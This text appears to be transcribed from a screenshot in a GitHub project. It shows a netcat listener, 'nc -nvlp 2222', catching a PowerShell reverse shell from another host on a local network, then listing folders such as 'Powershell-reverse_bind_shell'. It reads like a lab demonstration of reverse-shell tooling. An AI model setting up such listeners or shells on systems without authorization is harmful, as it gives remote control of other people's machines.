 swapnil@swapnil-VirtualBox:~$ nc -nvlp 2222
Listening on [0.0.0.0] (family 0, port 2222)
Connection from 192.168.43.89 10086 received!
dir
Directory: J:\powershell_tasks
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       04-06-2020     11:15                file-transfer
d-----       04-06-2020     11:24                Powershell-reverse_bind_shell
PS J:\powershell_tasks>